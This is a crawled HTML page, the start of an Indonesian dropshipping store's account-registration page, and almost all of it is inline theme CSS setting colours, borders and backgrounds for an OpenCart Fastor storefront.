

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dropship.kaosunisex.com/index.php?route=account/free_register
body_size: 80489
content:
				 
	 
			 
					
			 
	<!DOCTYPE html>
	<!--[if IE 7]> <html lang="id" class="ie7 responsive" > <![endif]-->  
	<!--[if IE 8]> <html lang="id" class="ie8 responsive" > <![endif]-->  
	<!--[if IE 9]> <html lang="id" class="ie9 responsive" > <![endif]-->  
	<!--[if !IE]><!--> <html lang="id" class="responsive" > <!--<![endif]-->  
	<head>
		<title>Daftar Akun</title>
		<base href="https://dropship.kaosunisex.com/" />

		<!-- Meta -->
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		 
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		 
		 
		 
		
		 
		<link href="https://dropship.kaosunisex.com/image/catalog/logo GMB.png" rel="icon" />
		 
		
		<!-- Google Fonts -->
		<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">

	 					 					
						
									
						
						
						
						
						
						
						
							
		
		 
		
				
				
						
				 		
				 		
				 
		
						
				
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/animate.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/responsive.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/menu.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/category_wall.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/fastor/css/filter_product.css" />

		
				 
<style type="text/css">
	 
		 
		body,
		.product-filter .list-options select,
		.blog-article .post .box .box-heading {
			color: #050304;
		}
		 
		
		 
		a {
			color: #050304;
		}
		 
		
		 
		a:hover,
		div.pagination-results ul li.active {
			color: #FFD44D;
		}
		
		      
		     
		     .product-info .radio-type-button span:hover,
		     .product-info .radio-type-button span.active,
		     .product-info .radio-type-button2 span:hover,
		     .product-info .radio-type-button2 span.active,
		     #main .mfilter-image ul li.mfilter-image-checked {
		          border-color: #FFD44D;
		     }
		     
		     .product-info .radio-type-button2 span.active {
		          background: #FFD44D;
		     }
		 
		
		 
		.compare-info .price-new, 
		.product-grid .product .price, 
		.product-list .actions > div .price,
		.product-info .price .price-new,
		ul.megamenu li .product .price,
		.mini-cart-total td:last-child,
		.cart-total table tr td:last-child,
		.mini-cart-info td.total,
		.advanced-grid-products .product .right .price,
		.product-list .name-actions > .price,
		.today-deals-products .product .price,
		.medic-last-in-stock .price,
		.architecture-products .product .right .price,
		.matrialarts-products .matrial-product .right .price,
		.today-deals-toys2-products .price,
		.today-deals-petshop2-products .price,
		.today-deals-shoes3-products .price,
		.today-deals-computer8-products .price,
		.today-deals-computer6-products .price,
		.holidays-products .product .right .price,
		.today-deals-computer6-products .countdown-section {
			color: #FFD44D;
		}
		 
		
		 
		
		 
		
		 
		body,
		.standard-body .full-width #mfilter-content-container > span:before {
			background: #ffffff;
		}
		 
		
		 
		.product-grid .product:hover:before,
		.product-list > div:hover {
			border-color: #FFD44D;
		}
		 
		
		 
		
		 
		
		 
		
		 
		.product-grid .product .only-hover ul li a:hover,
		.architecture-products .product .right .only-hover ul li a:hover,
		.product-list .name-actions ul li a:hover,
		.today-deals-toys2-products .only-hover ul li a:hover,
		.today-deals-petshop2-products .only-hover ul li a:hover,
		.flower-product .right ul li a:hover {
			background-color: #FFD44D;
		}
		 
		
		 
		.product-grid .product .only-hover ul li a:hover,
		.architecture-products .product .right .only-hover ul li a:hover,
		.product-list .name-actions ul li a:hover,
		.today-deals-toys2-products .only-hover ul li a:hover,
		.today-deals-petshop2-products .only-hover ul li a:hover,
		.flower-product .right ul li a:hover {
			border-color: #FFD44D;
		}
		 
		
		 
		.product-grid .product .only-hover ul li a:hover,
		.architecture-products .product .right .only-hover ul li a:hover,
		.product-list .name-actions ul li a:hover,
		.today-deals-toys2-products .only-hover ul li a:hover,
		.today-deals-petshop2-products .only-hover ul li a:hover,
		.flower-product .right ul li a:hover {
			color: #fff;
		}
		 
		
		 
		
		 
		.dropdown-menu {
			color: #050304;
		}
		 
		
		 
		.dropdown-menu li a,
		.dropdown-menu .mini-cart-info a,
		.ui-autocomplete li a {
			color: #050304 !important;
		}
		 
		
		 
		.dropdown-menu li a:hover,
		.dropdown-menu .mini-cart-info a:hover,
		.ui-autocomplete li a:hover,
		.ui-autocomplete li a.ui-state-focus {
			color: #FFD44D !important;
		}
		 
		
		 
		textarea, 
		input[type="text"], 
		input[type="password"], 
		input[type="datetime"], 
		input[type="datetime-local"], 
		input[type="date"], 
		input[type="month"], 
		input[type="time"], 
		input[type="week"], 
		input[type="number"], 
		input[type="email"], 
		input[type="url"], 
		input[type="search"], 
		input[type="tel"], 
		input[type="color"], 
		.uneditable-input {
			background: #fff;
		}
		 
		
		 
		textarea:focus,
		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="datetime"]:focus,
		input[type="datetime-local"]:focus,
		input[type="date"]:focus,
		input[type="month"]:focus,
		input[type="time"]:focus,
		input[type="week"]:focus,
		input[type="number"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="color"]:focus,
		.uneditable-input:focus {
			background: #fff;
		}
		 
		
		 
		textarea, 
		input[type="text"], 
		input[type="password"], 
		input[type="datetime"], 
		input[type="datetime-local"], 
		input[type="date"], 
		input[type="month"], 
		input[type="time"], 
		input[type="week"], 
		input[type="number"], 
		input[type="email"], 
		input[type="url"], 
		input[type="search"], 
		input[type="tel"], 
		input[type="color"], 
		.uneditable-input {
			border: 1px solid #d9d9d9;
		}
		 
		
		 
		textarea:focus,
		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="datetime"]:focus,
		input[type="datetime-local"]:focus,
		input[type="date"]:focus,
		input[type="month"]:focus,
		input[type="time"]:focus,
		input[type="week"]:focus,
		input[type="number"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="color"]:focus,
		.uneditable-input:focus {
			border: 1px solid #FFD44D;
		}
		 
		
		 
		textarea, 
		input[type="text"], 
		input[type="password"], 
		input[type="datetime"], 
		input[type="datetime-local"], 
		input[type="date"], 
		input[type="month"], 
		input[type="time"], 
		input[type="week"], 
		input[type="number"], 
		input[type="email"], 
		input[type="url"], 
		input[type="search"], 
		input[type="tel"], 
		input[type="color"], 
		.uneditable-input {
			color: #050304;
		}
		
		.mfilter-price-inputs input {
		     color: #050304 !important;
		}
		 
		
		 
		
		 
		
		 
		
		 
		.select:after,
		.product-filter .list-options .sort:after,
		.product-filter .list-options .limit:after {
			color: #FFD44D;
		}
		 
		
		 
		
		 
		.product-filter,
		.product-list,
		.center-column .product-grid,
		.standard-body .full-width .center-column.content-with-background:before,
		.manufacturer-heading,
		.manufacturer-content,
		.center-column .tab-content,
		.body-other .standard-body .full-width .product-info:before,
		.product-info .cart,
		.box .box-content.products,
		.product-grid .product-hover .only-hover,
		html .mfp-iframe-scaler iframe,
		.quickview body,
		table.attribute tr, table.list tr, .wishlist-product table tr, .wishlist-info table tr, .compare-info tr, .checkout-product table tr, .table tr, .table,
		.spinner,
		img[src="image/catalog/blank.gif"],
		#mfilter-content-container > span:before,
		.cart-info table tr,
		.center-column .panel-heading,
		.center-column .panel-body,
		.popup,
		.product-block,
		.review-list .text,
		.modal-content,
		.product-info .product-image,
		.product-page-type-2 .standard-body .full-width .overflow-thumbnails-carousel,
		.product-page-type-2 .standard-body .full-width .product-info .product-center:before,
		.main-fixed3 .main-content .background,
		.product-grid-type-2 .product-grid .product:hover:before,
		.product-grid-type-3 .product-grid .product:hover:before,
		.product-grid-type-5 .product-grid .product:hover:before,
		.tab-content,
		.news.v2  .media-body .bottom {
			background-color: none !important;
		}
		
		.review-list .text:after,
		#main .post .comments-list .text:after {
		     border-bottom-color: none;
		}
		
		.product-grid .product:before {
		     border-color: none;
		}
		
		      
		     .product-filter,
		     .product-list,
		     .center-column .product-grid,
		     .standard-body .full-width .center-column.content-with-background:before,
		     .manufacturer-heading,
		     .manufacturer-content,
		     .center-column .tab-content,
		     .body-other .standard-body .full-width .product-info:before,
		     .product-info .cart,
		     .box .box-content.products,
		     .product-grid .product-hover .only-hover,
		     table.attribute tr, table.list tr, .wishlist-product table tr, .wishlist-info table tr, .compare-info tr, .checkout-product table tr, .table tr, .table,
		     .cart-info table tr,
		     .center-column .panel-heading,
		     .center-column .panel-body,
		     .product-block,
		     .review-list .text,
		     .product-info .product-image,
		     .product-page-type-2 .standard-body .full-width .overflow-thumbnails-carousel,
		     .product-page-type-2 .standard-body .full-width .product-info .product-center:before,
		     .main-fixed3 .main-content .background,
		     .product-grid-type-2 .product-grid .product:hover:before,
		     .product-grid-type-3 .product-grid .product:hover:before,
		     .product-grid-type-5 .product-grid .product:hover:before,
		     .tab-content {
		     	background: none !important;
		     }
		     
		     img[src="image/catalog/blank.gif"],
		     #mfilter-content-container > span:before,
		     .popup,
		     .spinner,
		     html .mfp-iframe-scaler iframe,
		     .quickview body,
		     .modal-content,
		     .news.v2  .media-body .bottom {
		          background-color: #ffffff !important;
		     }
		     
		     .review-list .text:after,
		     #main .post .comments-list .text:after {
		          border-bottom-color: transparent;
		     }
		     
		     .product-grid .product:before {
		          border-color: transparent;
		     }
		      
		 
		
		 
		table.attribute,
		table.list,
		.wishlist-product table,
		.wishlist-info table,
		.compare-info,
		.cart-info table,
		.checkout-product table,
		.table,
		table.attribute td,
		table.list td,
		.wishlist-product table td,
		.wishlist-info table td,
		.compare-info td,
		.cart-info table td,
		.checkout-product table td,
		.table td ,
		.manufacturer-list,
		.manufacturer-heading,
		.center-column .panel-body,
		.review-list .text,
		.product-info .cart,
		.product-info .cart .links,
		.product-info .cart .links a:last-child,
		.product-info .cart .minimum,
		.product-info .review,
		.border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .cart-info thead td:first-child:before,
		.cart-info table thead td,
		#main .center-column .panel-heading,
		.main-fixed .center-column .panel:last-child, .standard-body .full-width .center-column .panel:last-child, .standard-body .fixed .center-column .panel:last-child,
		.center-column .panel-body,
		.body-white.checkout-checkout .standard-body .full-width .center-column .panel:last-child,
		.manufacturer-content,
		.product-block,
		.modal-header,
		.product-info .thumbnails li img, .product-info .thumbnails-carousel img,
		.product-info .product-image,
		.box-type-15 .col-sm-12 .box.box-with-products .box-content,
		.box-type-15 .col-md-12 .box.box-with-products .box-content,
		.box-type-15 .col-sm-12 .filter-product .tab-content,
		.box-type-15 .col-md-12 .filter-product .tab-content,
		.body-white.module-faq .standard-body #main .full-width .center-column .faq-section:last-child .panel:last-child,
		.product-info .radio-type-button2 span,
		.product-info .radio-type-button span,
		#main .mfilter-image ul li,
		.news.v2  .media-body .bottom,
		.news.v2 .media-body .date-published,
		#main .post .comments-list .text,
		#main .posts .post .post-content,
		#main .post .date-published,
		#main .post .meta,
		#main .post .post-content,
		.category-wall ul li a,
		.more-link,
		.body-white-type-2.checkout-cart .main-fixed .center-column > form > *:first-child,
		#main .quickcheckout-content,
		#main .quickcheckout-cart thead td,
		#main .quickcheckout-cart tbody td,
		#main table.quickcheckout-cart {
			border-color: rgba(0, 0, 0, 0.1);
		}
		
		.product-info .description,
		.category-list {
		     background: none;
		     border-bottom: 1px solid rgba(0, 0, 0, 0.1);
		}
		
		.product-info .options,
		.product-list,
		.list-box li {
		     background: none;
		     border-top: 1px solid rgba(0, 0, 0, 0.1);
		}
		
		     .list-box li:first-child {
		          border: none;
		     }
		
		.box-with-products .clear:before,
		.box-with-products .clear:after,
		.product-grid .product:before,
		.product-list > div:before,
		.product-list .name-actions:before,
		.product-list .desc:before,
		.center-column .product-grid:before,
		.center-column .product-grid:after,
		.product-grid > .row:before,
		.category-info:before,
		.refine_search_overflow:after,
		.tab-content:before,
		.tab-content:after,
		.product-filter .list-options .limit:before,
		.product-filter .list-options .sort:before,
		.product-filter .options .product-compare:before,
		.is-countdown .countdown-section:after,
		#main .quickcheckout-heading,
		#main .quickcheckout-cart thead td {
		     background: rgba(0, 0, 0, 0.1);
		}
		
		#main .quickcheckout-heading,
		#main .quickcheckout-cart thead td {
			color: #fff;
		}
		
		.review-list .text:before,
		#main .post .comments-list .text:before {
			border-bottom-color: rgba(0, 0, 0, 0.1);
		}
		
		@media (max-width: 500px) {
		     .responsive #main .product-grid .row > div.col-xs-6 .product:after {
		          background: rgba(0, 0, 0, 0.1);
		     }
		}
		
		@media (max-width: 767px) {
		     .responsive .product-grid .row > div.col-xs-6 .product:after {
		          background: rgba(0, 0, 0, 0.1);
		     }
		}
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		.box .box-heading,
		.product-block .title-block,
		.refine_search {
			color: #050304;
		}
		 
		
		 
		.box .box-heading,
		.product-block .title-block,
		.refine_search,
		.market-products-categories > ul > li > a {
			border-bottom-color: #FFD44D;
		}
		 
		
		 
		
		 
		.col-sm-3 .box-no-advanced.box .box-content, .col-sm-4 .box-no-advanced.box .box-content, .col-md-3 .box-no-advanced.box .box-content, .col-md-4 .box-no-advanced.box .box-content {
			border-color: #FFD44D;
		}
		
		.col-sm-3 .box-no-advanced.box .box-heading, .col-sm-4 .box-no-advanced.box .box-heading, .col-md-3 .box-no-advanced.box .box-heading, .col-md-4 .box-no-advanced.box .box-heading {
		     border-color: #FFD44D;
		}
		
     		 
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		header {
			background: #ffffff;
		}
		 
		
		 
		
		 
		
		 
		
		 
		.header-type-3 #top .search_form,
		.header-type-8 #top .search_form,
		.body-header-type-27 #top .search_form {
			background-color: #ffffff;
		}
		
		      
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		.header-type-12 #top .search_form {
			background: #ffffff;
		}
		 
		
		 
		
		 
		
		 
		
		 
		.header-type-12 #top .search_form input {
			color: #000000;
		}
		
		.header-type-12 #top .search_form input::-webkit-input-placeholder { /* WebKit, Blink, Edge */
		    color:    #000000;
		}
		
		.header-type-12 #top .search_form input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
		   color:    #000000;
		   opacity:  1;
		}
		
		.header-type-12 #top .search_form input::-moz-placeholder { /* Mozilla Firefox 19+ */
		   color:    #000000;
		   opacity:  1;
		}
		
		.header-type-12 #top .search_form input:-ms-input-placeholder { /* Internet Explorer 10-11 */
		   color:    #000000;
		}
		 
		
		 
		
		 
		
		 
		.header-type-13 .search_form {
			background: #fff;
		}
		 
		
		 
		
		 
		
		 
		.header-type-13 .overflow-input input {
			color: #000;
		}
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		.header-type-15 #top .logo:before {
			background: #ffffff;
		}
		 
		
		 
		
		 
		.top-bar {
			background: #FFD44D;
		}
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		#top > .background {
			background: #FFD44D;
		}
		 
		
		 
		
		 
		.megamenu-background {
			border-bottom-color: none;
		}
		
		      
		     .megamenu-background {
		          border-bottom: none;
		     }
		      
		 
		
		 
		
		 
		
		 
		.top-bar .menu li a,
		.header-type-9 #top #header-center .menu li a,
		.header-type-17 #top #header-left .menu li a,
		.header-type-26 #top .menu li a {
			color: #fff;
		}
		 
		
		 
		.top-bar .menu li a:hover,
		.header-type-9 #top #header-center .menu li a:hover,
		.header-type-17 #top #header-left .menu li a:hover,
		.header-type-26 #top .menu li a:hover {
			color: #f7f7f7;
		}
		 
		
		 
		#top .search_form input {
			background: #f5f5f5;
		}
		 
		
		 
		#top .search_form input:focus {
			background: #f7f7f7;
		}
		 
		
		 
		#top .search_form input {
			border: 1px solid #f5f5f5;
		}
		 
		
		 
		#top .search_form input:focus {
			border: 1px solid #f7f7f7;
		}
		 
		
		 
		#top .search_form input {
			color: #000;
		}
		
		#top .search_form input::-webkit-input-placeholder { /* WebKit, Blink, Edge */
		    color:    #000;
		}
		
		#top .search_form input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
		   color:    #000;
		   opacity:  1;
		}
		
		#top .search_form input::-moz-placeholder { /* Mozilla Firefox 19+ */
		   color:    #000;
		   opacity:  1;
		}
		
		#top .search_form input:-ms-input-placeholder { /* Internet Explorer 10-11 */
		   color:    #000;
		}
		 
		
		 
		.search_form .button-search, 
		.search_form .button-search2 {
			color: #000;
		}
		 
		
		 
		#top .dropdown > a:after {
			color: #919191;
		}
		 
		
		 
		#top .dropdown > a {
			color: #919191;
		}
		 
		
		 
		#top .dropdown:hover > a {
			color: #fff;
		}
		 
		
		 
		#top .dropdown:hover > a:after {
			color: #fff;
		}
		 
		
		 
		#top .my-account,
		.rtl .header-type-10 #top .my-account {
			border-color: #FFD44D;
					}
		 
		
		 
		#top .my-account {
			background: none;
		}
		 
		
		 
		
		 
		#top .my-account,
		.header-type-23 .dropdown i {
			color: #fff;
		}
		 
		
		 
		#top .my-account:hover,
		.rtl .header-type-10 #top .my-account:hover {
			border-color: #fff;
		}
		 
		
		 
		#top .my-account:hover {
			background: #fff;
		}
		 
		
		 
		
		 
		#top .my-account:hover,
		.header-type-23 .dropdown:hover i {
			color: #050304;
		}
		 
		
		 
		#top #cart_block .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block .cart-heading,
		.cart-block-type-9 #top #cart_block .cart-heading,
		.cart-block-type-8 #top #cart_block .cart-heading,
		.cart-block-type-7 #top #cart_block .cart-heading,
		.cart-block-type-4 #top #cart_block .cart-heading,
		.cart-block-type-6 #top #cart_block .cart-heading,
		.cart-block-type-8 #top #cart_block .cart-heading p,
		.cart-block-type-4 #top #cart_block .cart-heading .cart-icon,
		.rtl .cart-block-type-8 #top #cart_block .cart-heading p,
		.rtl .header-type-10 #top #cart_block .cart-heading .cart-icon,
		.rtl .cart-block-type-4 #top #cart_block .cart-heading .cart-icon {
			border-color: #FFD44D;
		}
		
		      
		     
		 
		
		 
		#top #cart_block .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block .cart-heading,
		.cart-block-type-9 #top #cart_block .cart-heading,
		.cart-block-type-8 #top #cart_block .cart-heading,
		.cart-block-type-7 #top #cart_block .cart-heading,
		.cart-block-type-4 #top #cart_block .cart-heading {
			background: none;
		}
		 
		
		 
		
		 
		#top #cart_block:hover .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block:hover .cart-heading,
		.cart-block-type-9 #top #cart_block:hover .cart-heading,
		.cart-block-type-8 #top #cart_block:hover .cart-heading,
		.cart-block-type-7 #top #cart_block:hover .cart-heading,
		.cart-block-type-4 #top #cart_block:hover .cart-heading,
		.cart-block-type-6 #top #cart_block:hover .cart-heading,
		.cart-block-type-8 #top #cart_block:hover .cart-heading p,
		.cart-block-type-4 #top #cart_block:hover .cart-heading .cart-icon,
		.rtl .cart-block-type-8 #top #cart_block:hover .cart-heading p,
		.rtl .header-type-10 #top #cart_block:hover .cart-heading .cart-icon,
		.rtl .cart-block-type-4 #top #cart_block:hover .cart-heading .cart-icon {
			border-color: #FFD44D;
		}
		
		      
		 
		
		 
		#top #cart_block:hover .cart-heading .cart-icon,
		.cart-block-type-2 #top #cart_block:hover .cart-heading,
		.cart-block-type-9 #top #cart_block:hover .cart-heading,
		.cart-block-type-8 #top #cart_block:hover .cart-heading,
		.cart-block-type-7 #top #cart_block:hover .cart-heading,
		.cart-block-type-4 #top #cart_block:hover .cart-heading {
			background: #FFD44D;
		}
		 
		
		 
		
		 
		#top #cart_block .cart-heading .cart-count {
			color: #fff;
		}
		 
		
		 
		#top #cart_block .cart-heading .cart-count {
			background-color: #FFD44D;
		}
		 
		
		 
		
		 
		#top #cart_block .cart-heading p {
			color: #000;
		}
		 
		
		 
		#top #cart_block .cart-heading p:after {
			color: #FFD44D;
		}
		 
		
		 
		#top #cart_block:hover .cart-heading .cart-count {
			color: #fff;
		}
		 
		
		 
		#top #cart_block:hover .cart-heading .cart-count {
			background-color: #000;
		}
		 
		
		 
		
		 
		#top #cart_block:hover .cart-heading p {
			color: #FFD44D;
		}
		 
		
		 
		#top #cart_block:hover .cart-heading p:after {
			color: #000;
		}
		 
		
		 
		#main .mfilter-slider-slider .ui-slider-handle, #main #mfilter-price-slider .ui-slider-handle {
		     background: #FFD44D !important;
		}
		 
		
		 
		#main .mfilter-slider-slider .ui-slider-range, #main #mfilter-price-slider .ui-slider-range {
		     background: #FFD44D !important;
		}
		 
		
		 
		ul.megamenu > li.with-sub-menu > a strong:after {
			color: #000000;
		}
		 
		
		 
		ul.megamenu > li.with-sub-menu:hover > a strong:after {
			color: #FFD44D;
		}
		 
		
		 
		.megamenu-background {
			background-color: #ffffff !important;
		}
		 
		
		 
		
		 
		ul.megamenu > li > a {
			color: #000000;
		}
		 
		
		 
		ul.megamenu > li:hover > a,
		ul.megamenu > li.active > a,
		ul.megamenu > li.home > a {
			color: #FFD44D;
		}
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		ul.megamenu li .sub-menu .content a:hover,
		ul.megamenu li .sub-menu .content .hover-menu .menu ul li:hover > a {
			color: #FFD44D;
		}
		 
		
		 
		ul.megamenu li .sub-menu .content .hover-menu a.with-submenu:before {
			color: #FFD44D;
		}
		 
		
		 
		
		 
		
		 
		ul.megamenu li .sub-menu .content .static-menu a.main-menu:hover {
			color: #FFD44D;
		}
		 
		
		 
		ul.megamenu li .sub-menu .content .static-menu a.main-menu:after {
			background: #FFD44D;
		}
		 
		
		 
		.megamenuToogle-wrapper {
			background-color: #FFD44D;
		}
		
		     @media (max-width: 991px) {
		          .responsive .standard-body .full-width .megamenu-background .megaMenuToggle:before {
		               background-color: #FFD44D;
		          }
		     }
		 
		
		 
		
		 
		.megamenuToogle-wrapper .container {
			color: #fff;
		}
		 
		
		 
		.megamenuToogle-wrapper .container > div span {
			background: #fff;
		}
		 
		
		 
		.megamenuToogle-wrapper:hover,
		.active .megamenuToogle-wrapper {
			background-color: rgba(255, 255, 255, 0.1);
		}
		 
		
		 
		
		 
		.megamenuToogle-wrapper:hover .container,
		.active .megamenuToogle-wrapper .container {
			color: #ffde00;
		}
		 
		
		 
		.megamenuToogle-wrapper:hover .container > div span,
		.active .megamenuToogle-wrapper .container > div span {
			background: #ffde00;
		}
		 
		
		 
		@media (max-width: 991px) {
     		.responsive .horizontal .megamenu-wrapper {
     			background: #fff !important;
     		}
		}
		 
		
		 
		
		 
		@media (max-width: 991px) {
			.responsive .horizontal ul.megamenu > li > a {
				color: #050304 !important;
			}
		}
		 
		
		 
		@media (max-width: 991px) {
			.responsive .horizontal ul.megamenu > li:hover > a,
			.responsive .horizontal ul.megamenu > li.active > a {
				color: #FFD44D !important;
			}
		}
		 
		
		 
		@media (max-width: 991px) {
			.responsive .horizontal ul.megamenu > li {
				border-top-color: #e5e5e5 !important;
			}
		}
		 
		
		 
		@media (max-width: 991px) {
			.responsive ul.megamenu > li:hover,
			.responsive ul.megamenu > li.active {
				background: #fff !important;
			}
		}
		 
		
		 
		@media (max-width: 991px) {
			.responsive ul.megamenu > li.with-sub-menu .open-menu,
			.responsive ul.megamenu > li.with-sub-menu .close-menu {
				color: #050304 !important;
			}
		}
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		#main .breadcrumb .background {
			background: none;
		}
		 
		
		 
		
		 
		
		 
		
		 
		.breadcrumb .container h1 {
			color: #050304;
		}
		 
		
		 
		.breadcrumb .container h1 {
			border-bottom-color: #FFD44D;
		}
		 
		
		 
		.breadcrumb ul,
		.breadcrumb ul a {
			color: #050304;
		}
		 
		
		 
		.breadcrumb ul a:hover {
			color: #FFD44D;
		}
		 
		
		 
		.next-product .right .price {
			color: #FFD44D;
		}
		 
		
		 
		.button-previous-next,
		.next-product {
			background: #fff;
		}
		 
		
		 
		.button-previous-next,
		.next-product {
			border-color: #d9d9d9;
		}
		 
		
		 
		.button-previous-next {
			color: #FFD44D;
		}
		 
		
		 
		.button-previous-next:hover {
			background: #FFD44D;
		}
		 
		
		 
		.button-previous-next:hover {
			border-color: #FFD44D;
		}
		 
		
		 
		.button-previous-next:hover {
			color: #fff;
		}
		 
		
		 
		#main .box-with-categories .box-content {
			background: #191819 !important;
		}
		 
		
		 
		
		 
		
		 
		.box-category > ul li {
			border-top-color: #1d1b1d;
		}
		 
		
		 
		#main .box-category ul li > a {
			color: #fff;
		}
		 
		
		 
		#main .box-category ul li > a:hover {
			color: #FFD44D;
		}
		 
		
		 
		#main .box-category ul li a.active {
			color: #FFD44D;
		}
		 
		
		 
		.box-category > ul li > a:hover, 
		.box-category > ul li:hover > a, 
		.box-category > ul li a.active {
			background: #1d1b1d;
		}
		 
		
		 
		#main .box-category ul li .head a {
			color: #fff;
		}
		 
		
		 
		.box-with-categories .box-heading {
			background: #FFD44D;
		}
		 
		
		 
		
		 
		.box-with-categories .box-heading {
			color: #fff;
		}
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		.box > .prev:hover, 
		.box > .next:hover,
		.product-info .thumbnails-carousel .owl-buttons .owl-prev:hover, 
		.product-info .thumbnails-carousel .owl-buttons .owl-next:hover,
		div.pagination-results ul li:hover,
		.tab-content .prev-button:hover,
		.tab-content .next-button:hover {
			background: #FFD44D;
		}
		 
		
		 
		
		 
		.box > .prev:hover, 
		.box > .next:hover,
		.product-info .thumbnails-carousel .owl-buttons .owl-prev:hover, 
		.product-info .thumbnails-carousel .owl-buttons .owl-next:hover,
		div.pagination-results ul li:hover,
		.tab-content .prev-button:hover,
		.tab-content .next-button:hover {
			color: #fff;
		}
		 
		
		 
		.box > .prev:hover, 
		.box > .next:hover,
		.product-info .thumbnails-carousel .owl-buttons .owl-prev:hover, 
		.product-info .thumbnails-carousel .owl-buttons .owl-next:hover,
		div.pagination-results ul li:hover,
		.tab-content .prev-button:hover,
		.tab-content .next-button:hover {
			border-color: #FFD44D;
		}
		 
		
		 
		.filter-product .filter-tabs ul > li.active > a, .filter-product .filter-tabs ul > li.active > a:hover, .filter-product .filter-tabs ul > li.active > a:focus, .htabs a.selected, .htabs a:hover {
			color: #050304;
		}
		 
		
		 
		.htabs a.selected:before,
		.filter-product .filter-tabs ul > li.active > a:before {
			background: #FFD44D;
		}
		 
		
		 
		.filter-product .filter-tabs ul > li > a,
		.htabs a {
			color: #808080;
		}
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		.popup h4:after {
			background: #FFD44D;
		}
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		
		 
		body .popup-module .mfp-close {
			border-color: #FFD44D;
		}
		 
		
		 
		body .popup-module .mfp-close {
			color: #FFD44D;
		}
		 
		
		 
